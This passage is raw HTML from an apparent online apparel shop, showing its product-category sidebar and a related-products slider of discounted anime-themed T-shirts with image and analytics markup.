<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1448 status-publish instock product_cat-fandom product_cat-fiction product_cat-t-shirt-black product_tag-adam product_tag-anime product_tag-fairy-tales product_tag-famous product_tag-fan-fiction product_tag-first product_tag-human product_tag-japanese product_tag-manga product_tag-mythology product_tag-record-of-ragnarok product_tag-strong product_tag-wild has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" aria-label="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1448,&quot;item_id&quot;:1448,&quot;item_name&quot;:&quot;Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1448,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1448,&quot;item_brand&quot;:&quot;Fairy Tales&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/but-daddy-i-love-him-harry-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1186 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cat-cataclysm product_tag-chat-noir product_tag-cute product_tag-kitten product_tag-ladybug product_tag-le-chat-noir-fan product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1186,&quot;item_id&quot;:1186,&quot;item_name&quot;:&quot;Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1186,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1186,&quot;item_brand&quot;:&quot;Kitten&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1559 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-chainsaw-man product_tag-comic product_tag-cute product_tag-denji product_tag-graphic product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-kawaii product_tag-manga product_tag-pooch product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" aria-label="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
